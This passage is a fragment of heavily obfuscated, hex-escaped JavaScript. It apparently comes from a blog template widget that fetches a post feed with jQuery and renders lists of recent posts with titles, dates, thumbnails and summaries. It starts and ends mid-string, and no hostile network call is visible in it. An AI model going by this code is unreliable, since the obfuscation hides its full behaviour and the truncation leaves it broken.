5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x74\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x36\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x36\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x36\x64\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x36\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x